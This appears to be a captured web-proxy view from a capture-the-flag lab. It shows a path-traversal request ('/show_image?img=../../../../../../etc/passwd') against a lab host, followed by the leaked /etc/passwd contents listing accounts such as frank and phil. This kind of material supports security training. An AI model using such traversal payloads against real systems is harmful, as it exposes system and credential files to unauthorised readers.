 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
Host: 10.10.11.204:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false
45
Request Attributes
Request Query Param
Request Body Param
Request Cookies
Request Headers
Response Headers